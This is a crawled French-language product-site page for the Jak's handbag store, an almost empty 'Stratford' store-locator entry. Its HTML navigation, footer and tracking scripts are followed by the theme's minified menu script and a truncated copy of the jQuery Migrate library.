<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-fav nav-lang-el nav-lang-el-no-border"><a href="https://www.jak-s.com/fr/liste-de-souhaits/" title="Favoris" class="nav-lang-el-link"><span class="nav-favorite"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lang nav-lang-el language"></li></ul></nav>					<div class="nav-trigger"><span></span><span></span><span></span><span></span></div>
		<div class="mobile-clear"></div>
			<div class="primary-navigation nav hide"><ul id="menu-menu-principal" class="menu"><li id="menu-item-39571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39571 nav-el-1"><a href="https://www.jak-s.com/fr/collections/automne-2025/">Nouveautés</a>
<ul class="sub-menu nav-list-2">
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39566 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-bandouliere-automne-2025/">Sac à bandoulière</a></li>
	<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39567 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-dos-automne-2025/">Sac à dos</a></li>
	<li id="menu-item-39569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39569 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-main-automne-2025/">Sac à main</a></li>
	<li id="menu-item-39570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39570 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-convertible-automne-2025/">Sac convertible</a></li>
	<li id="menu-item-39568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39568 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-lunch-automne-2025/">Sac à lunch</a></li>
	<li id="menu-item-39564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39564 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/accessoires-automne-2025/">Accessoires</a></li>
</ul>
</li>
<li id="menu-item-31697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31697 nav-el-1"><a href="https://www.jak-s.com/fr/sacs-en-toile-recyclee/">Collection Recyc</a></li>
<li id="menu-item-17106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17106 nav-el-1"><a href="https://www.jak-s.com/fr/collections/bijoux/">Bijoux</a>
<ul class="sub-menu nav-list-2">
	<li id="menu-item-17139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17139 nav-el-2"><a href="https://www.jak-s.com/fr/collections/bijoux/or/">Or</a></li>
	<li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17140 nav-el-2"><a href="https://www.jak-s.com/fr/collections/bijoux/argent/">Argent</a></li>
</ul>
</li>
<li id="menu-item-6780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6780 nav-el-1"><a href="https://www.jak-s.com/fr/collections/soldes/">Soldes</a>
<ul class="sub-menu nav-list-2">
	<li id="menu-item-21628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21628 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/">Afficher tout</a></li>
	<li id="menu-item-21645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21645 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-bandouliere-2/">Sac à bandoulière</a></li>
	<li id="menu-item-21647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21647 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-main-2/">Sac à main</a></li>
	<li id="menu-item-21646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21646 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-dos-2/">Sac à dos</a></li>
	<li id="menu-item-21648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21648 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-convertible/">Sac convertible</a></li>
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39565 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/accessoires-3/">Accessoires</a></li>
</ul>
</li>
<li id="menu-item-30019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30019 nav-el-1"><a href="https://www.jak-s.com/fr/produits/certificats-cadeaux/certificat-cadeau/">Certificat-cadeau</a></li>
<li id="menu-item-19072" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19072 nav-el-1"><a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a></li>
<li id="menu-item-19071" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19071 nav-el-1"><a href="https://www.jak-s.com/fr/a-propos/">À propos</a></li>
<li id="menu-item-19074" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19074 nav-el-1"><a href="https://www.jak-s.com/fr/ou-trouver-jaks/">Où trouver Jak’s</a></li>
<li id="menu-item-21594" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-21594 nav-el-1"><a href="https://www.jak-s.com/fr/politique-de-retour/">Politique de retour</a></li>
<li id="menu-item-19073" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19073 nav-el-1"><a href="https://www.jak-s.com/fr/nous-joindre/">Nous joindre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-cart nav-el-1"><a href="https://www.jak-s.com/fr/panier/"  class="cart"><span class="icon baseline"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM1 2v2h2l3.6 7.59-1.35 2.45c-.16.28-.25.61-.25.96 0 1.1.9 2 2 2h12v-2H7.42c-.14 0-.25-.11-.25-.25l.03-.12.9-1.63h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.08-.14.12-.31.12-.48 0-.55-.45-1-1-1H5.21l-.94-2H1zm16 16c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></svg></span> 0 items</a></li></ul></div>		</div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-13615" class="post-13615 jaks_city type-jaks_city status-publish hentry">

			<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline">Stratford</h1>		</header><!-- .entry-header -->
				<div class="entry-content">
				</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
			
					</aside>

		<nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Navigation de l’article"><h2 class="screen-reader-text">Navigation de l’article</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.jak-s.com/fr/jaks_city/winnipeg/" rel="prev"><span class="screen-reader-text">Article précédent : </span>Winnipeg</a></div><div class="nav-next"><a href="https://www.jak-s.com/fr/jaks_city/saint-lambert/" rel="next"><span class="screen-reader-text">Article suivant : </span>Saint-Lambert</a></div></div></nav>
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

					<div class="logo logo-fr">
			<a href="https://www.jak-s.com/fr/" class="custom-logo-link" rel="home"><img width="134" height="134" src="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png" class="custom-logo" alt="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" decoding="async" srcset="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png 134w, https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr-100x100.png 100w" sizes="(max-width: 134px) 100vw, 134px" /></a>		</div>
				<div class="nav-trigger"><span></span><span></span><span></span><span></span></div>
		<div class="mobile-clear"></div>
			<div class="primary-navigation nav hide"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39571 nav-el-1"><a href="https://www.jak-s.com/fr/collections/automne-2025/">Nouveautés</a>
<ul class="sub-menu nav-list-2">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39566 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-bandouliere-automne-2025/">Sac à bandoulière</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39567 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-dos-automne-2025/">Sac à dos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39569 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-main-automne-2025/">Sac à main</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39570 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-convertible-automne-2025/">Sac convertible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39568 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-lunch-automne-2025/">Sac à lunch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39564 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/accessoires-automne-2025/">Accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31697 nav-el-1"><a href="https://www.jak-s.com/fr/sacs-en-toile-recyclee/">Collection Recyc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17106 nav-el-1"><a href="https://www.jak-s.com/fr/collections/bijoux/">Bijoux</a>
<ul class="sub-menu nav-list-2">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17139 nav-el-2"><a href="https://www.jak-s.com/fr/collections/bijoux/or/">Or</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17140 nav-el-2"><a href="https://www.jak-s.com/fr/collections/bijoux/argent/">Argent</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6780 nav-el-1"><a href="https://www.jak-s.com/fr/collections/soldes/">Soldes</a>
<ul class="sub-menu nav-list-2">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21628 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/">Afficher tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21645 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-bandouliere-2/">Sac à bandoulière</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21647 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-main-2/">Sac à main</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21646 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-dos-2/">Sac à dos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21648 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-convertible/">Sac convertible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39565 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/accessoires-3/">Accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30019 nav-el-1"><a href="https://www.jak-s.com/fr/produits/certificats-cadeaux/certificat-cadeau/">Certificat-cadeau</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19072 nav-el-1"><a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19071 nav-el-1"><a href="https://www.jak-s.com/fr/a-propos/">À propos</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19074 nav-el-1"><a href="https://www.jak-s.com/fr/ou-trouver-jaks/">Où trouver Jak’s</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-21594 nav-el-1"><a href="https://www.jak-s.com/fr/politique-de-retour/">Politique de retour</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19073 nav-el-1"><a href="https://www.jak-s.com/fr/nous-joindre/">Nous joindre</a></li>
</ul></div>						<nav class="nav-lang hide"><ul id="menu-menu-secondaire-1" class="nav-lang-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/a-propos/">À propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/ou-trouver-jaks/">Où trouver Jak’s</a></li>
<li class="politique menu-item menu-item-type-post_type menu-item-object-page menu-item-21437 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/politique-de-retour/">Politique de retour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/nous-joindre/">Nous joindre</a></li>
<li class="gray-border menu-item menu-item-type-post_type menu-item-object-page menu-item-142 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21619 nav-lang-el menu-top"></li>
<li class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-147 nav-lang-el menu-top"><a target="_blank" href="https://www.instagram.com/jaks_sacs_a_mains/?hl=fr">Instagram</a></li>
<li class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-148 nav-lang-el menu-top"><a target="_blank" href="https://www.facebook.com/jaks.concours/">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-fav nav-lang-el nav-lang-el-no-border"><a href="https://www.jak-s.com/fr/liste-de-souhaits/" title="Favoris" class="nav-lang-el-link"><span class="nav-favorite"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lang nav-lang-el language"></li></ul></nav>					<div class="credit">
			Jak's | Boutique en ligne &copy; 2026 		</div>
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a>					</li>
									<li class="search">
						<a href="">Recherche</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/fr/?wc-ajax=aws_action" data-siteurl="https://www.jak-s.com/fr/" data-lang="fr" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13615" data-tax="" ><form class="aws-search-form" action="https://www.jak-s.com/fr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69717e5f862d0">Search</label><input type="search" name="s" id="69717e5f862d0" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="fr"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.jak-s.com/fr/panier/" title="Afficher votre panier">
				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

	<!-- <script src="https://code.jquery.com/jquery-1.11.0.min.js"></script> -->
	<!-- FlexSlider -->
	<script defer src="https://www.jak-s.com/wp-content/themes/jaks/scripts/vendor/jquery.flexslider.js"></script>
	<script>
	jQuery(document).ready(function( $ ){
        
        //var randomthis = Math.floor((Math.random()* $('.flexslider li').length ));
        
		$('.flexslider').flexslider({
			animation: "fade",
			controlNav: false,
			directionNav: true,
            slideshowSpeed: 4000,
            animationSpeed: 600,
			prevText: "",
			nextText: "",
           // startAt: randomthis,
			start: function(slider){
				$('body').removeClass('loading');
			}
		});
	});
	</script>
	<!-- End FlexSlider -->

            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=218047019689410&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.jak-s.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.jak-s.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6ba8447327","remove_from_wishlist_nonce":"441d3b39ec","reload_wishlist_and_adding_elem_nonce":"0242534590","load_mobile_nonce":"018a4e854c","delete_item_nonce":"3e9c2b7b0b","save_title_nonce":"9becb99160","save_privacy_nonce":"c6fa722fc1","load_fragments_nonce":"e7fcb5a42a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.jak-s.com\/fr\/"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.49" id="aws-script-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=2.9.0" id="storefront-navigation-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="storefront-skip-link-focus-fix-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/vendor/pep.min.js?ver=0.4.3" id="jquery-pep-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jak-s.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=2.9.0" id="storefront-header-cart-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=2.9.0" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=2.9.0" id="storefront-woocommerce-brands-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.15', '218047019689410');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "891cd3dc-3fd1-4c7d-8784-dc3e107d158d"
});
 });
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jak-s.com/wp-content/themes/jaks/scripts.min.js?ver=6.7.4
body_size: 540
content:
jQuery(document).ready(function(a){a("header .nav li").hover(function(){a(this).find("ul").addClass("is-hover")},function(){a(this).find("ul").hasClass("is-hover")&&a(this).find("ul").removeClass("is-hover")})}),jQuery(document).ready(function(a){a("header .nav").addClass("hide"),a("header .nav-trigger").click(function(){return a("header .nav").toggleClass("show").toggleClass("hide"),!1})}),jQuery(document).ready(function(a){a("header .nav-trigger").click(function(){a(this).toggleClass("open")})}),jQuery(document).ready(function(a){a(".box-small-picture:not(.more-variations)").hover(function(){a(this).parent().children(".box-small-picture").removeClass("is-selected"),a(this).addClass("is-selected"),$current_picture_src=a(this).attr("data-src"),$current_picture_srcset=a(this).attr("data-srcset"),a(this).parent().parent().find(".wc-block-grid__product-image img").attr("src",$current_picture_src),a(this).parent().parent().find(".wc-block-grid__product-image img").attr("srcset",$current_picture_srcset)}),a("div.product .box-small-picture").hover(function(){$attr=a(this).attr("data-attribute"),a("select[data-attribute_name='"+$attr+"']").val(a(this).attr("data-value")).trigger("change")}),a("div.product .box-small-picture").first().each(function(){$attr=a(this).attr("data-attribute"),a("select[data-attribute_name='"+$attr+"']").on("change",function(){a("div.product .box-small-picture[data-attribute='"+a(this).attr("id")+"']").removeClass("is-selected"),a("div.product .box-small-picture[data-attribute='"+a(this).attr("id")+"'][data-value='"+a(this).val()+"']").addClass("is-selected"),a("div.product .selected-attribute-label").html(a(this).find("option:selected").text())})}),a(window).resize(function(){a(window).width()>595?a(".floating-content").each(function(){$window_width=a(window).width(),$left_column_width=a(this).parent().parent().children("div:first-child").width(),$left_gap_width=a(this).parent().parent().children("div:first-child").position().left,a(this).width($window_width-$left_column_width-$left_gap_width),a(this).height(a(this).parent().parent().children("div:first-child").height()),a(this).children().width($window_width-$left_column_width-$left_gap_width)}):a(".floating-content").width("100%")}).trigger("resize"),a("a.search").click(function(b){return a(".nav-lang-el > .search-wrapper > .woocommerce-product-search.inline").toggle(),a(".nav-lang-el > .search-wrapper > .woocommerce-product-search.inline input").focus(),b.stopPropagation(),!1}),a(document).click(function(b){a(b.target).is(".nav-lang-el > .search-wrapper > .woocommerce-product-search.inline, .nav-lang-el > .search-wrapper > .woocommerce-product-search.inline *")||a(".nav-lang-el > .search-wrapper > .woocommerce-product-search.inline").hide()});new Blazy});

--- FILE ---
content_type: application/javascript
request_url: https://www.jak-s.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 6616
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length 